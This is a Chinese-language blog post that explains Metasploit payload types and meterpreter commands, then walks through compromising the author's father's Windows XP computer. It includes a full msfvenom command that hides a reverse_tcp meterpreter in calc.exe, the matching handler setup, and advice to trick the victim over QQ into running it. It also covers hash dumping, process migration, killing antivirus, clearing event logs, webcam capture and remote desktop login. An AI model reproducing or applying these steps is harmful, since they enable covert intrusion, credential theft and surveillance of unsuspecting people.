payload

payload又称为攻击载荷,主要是用来建立目标机与攻击机稳定连接的,可返回shell,也可以进行程序注入等。

payload有几种类型:

singles:独立载荷,可直接植入目标系统并执行相应的程序,如:shell_bind_tcp这个payload。

stagers:传输器载荷,用于目标机与攻击机之间建立稳定的网络连接,与传输体载荷配合攻击。通常该种载荷体积都非常小,可以在漏洞利用后方便注入,这类载荷功能都非常相似,大致分为bind型和reverse型,bind型是需要攻击机主动连接目标端口的;而reverse型是目标机会反连接攻击机,需要提前设定好连接攻击机的ip地址和端口号。

stages:传输体载荷,如shell,meterpreter等。在stagers建立好稳定的连接后,攻击机将stages传输给目标机,由stagers进行相应处理,将控制权转交给stages。比如得到目标机的shell,或者meterpreter控制程序运行。这样攻击机可以在本端输入相应命令控制目标机。

由此可见,meterpreter其实就是一个payload,它需要stagers和相应的stages配合运行,meterpreter是运行在内存中的,通过注入dll文件实现,在目标机硬盘上不会留下文件痕迹,所以在被入侵时很难找到。真因为这点,所以meterpreter非常可靠稳定优秀。

meterpreter

payload能使用meterpreter尽量用meterpreter。因为它真的很强大,小小的程序可以实现太多太多的功能了。



在meterpreter下面进行help:

可以看到有很多命令工具可以使用,非常方便!

下面调一些重要的功能介绍一下:

1. background:这个命令是将当前的session放到后台运行,可以在msf中继续其他渗透任务;

2. sessions:这个命令需要配合上面的background使用,该命令是将后台的会话打开,进行会话操作。

3. clearev:该命令是用来清除渗透的登录信息的,这个很有用。

4. hashdump:该命令是一个post模块,需要配合meterpreter使用,这个命令是用来获取目标系统的哈希值的,输入”run post/windows/gather/hashdump”

meterpreter > run post/windows/gather/hashdump

[*] Obtaining the boot key...

[*] Calculating the hboot key using SYSKEY 1c4d83525a46e3e4670caa28fbf1a7fd...

[-] Meterpreter Exception: Rex::Post::Meterpreter::RequestError stdapi_registry_open_key: Operation failed: Access is denied.

[-] This script requires the use of a SYSTEM user context (hint: migrate into service process)

meterpreter > migrate:这个也是一个post模块。可以将meterpreter当前的进程移动到其他指定的进程中,这样做的好处是可以给meterpreter一个相对稳定的运行环境,同时可以很好的躲避杀软。

meterpreter > run post/windows/manage/migrate

[*] Running module against DX1XMSTMBBJR3FZ

[*] Current server process: notepad.exe (3292)

[*] Spawning notepad.exe process to migrate to

[+] Migrating to 6020

[+] Successfully migrated to process 6020search:这个命令是用来搜索系统中的文件的。

shell:这个命令是返回目标系统的shell命令行,在windows下返回cmd命令行,在unix下返回sh命令行。这个命令非常实用

webcam_list:列举摄像头。

webcam_snap:通过远程连接目标系统的摄像头。

run killav:关闭对方的杀软,其实关闭杀软也可以进入cmd中手动关闭。

当然meterpreter还有很多很多使用的命令,百度谷歌一大把,不过每一个meterpreter是不一样的,在windows下和linux下功能有差异。在运用中需要help具体查看。

渗透家中xp系统实战

- 生成xp系统可用的payload:

freestyle4568@freestyle4568 ~ $ msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.1.101 -f exe -x calc.exe -k -o hack.exe

No platform was selected, choosing Msf::Module::Platform::Windows from the payload

No Arch selected, selecting Arch: x86 from the payload

No encoder or badchars specified, outputting raw payload

Payload size: 333 bytes

Final size of exe file: 152576 bytes

Saved as: hack.exe这里没有进行免杀处理,如果有360的话,免杀也是一个重点,可以借助veil framework和shellter等免杀工具加壳或者编码。这里我只是简单的将payload放入计算器calc.exe中,因为家中老爸电脑没有安装360。



2. 用qq发给老爸,通过社工让他点击hack.exe,然后在本机进行监听:

use exploit/multi/handler

set payload windows/meterpreter/reverse_tcp

set LHOST 192.168.1.101

run在hack.exe运行的时候会反连本机。当然要在hack.exe运行之前监听本机端口。

下面得到了meterpreter。

3. migrate将hack.exe进程转移至其他稳定进程中,实战用需要。



4. 利用meterpreter收集目标机信息,这里写一个txt文件在桌面,意思一下嘛。

edit Yhack.txt

ls



5. 打开cmd命令行,看看已打开的端口。

可以看到3389端口打开着。。。吐槽一下,我家电脑为啥3389端口开着,难得被黑过了吗。。。

6. 用远程桌面连接一下,这里注意其实有了cmd命令行,又有了管理员权限,其实我们可以打开任意的端口,进行任意的操作。

freestyle4568@freestyle4568 ~ $ rdesktop -u administrator -p "" 192.168.1.106:3389

ok啦!

上面的渗透过程很基础,其实最重要的是如何将payload放入目标机中,以及如何在目标机中运行payload,提权也是需要考虑的问题,最后感叹一句“还是需要学习啊”

7408

7408

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?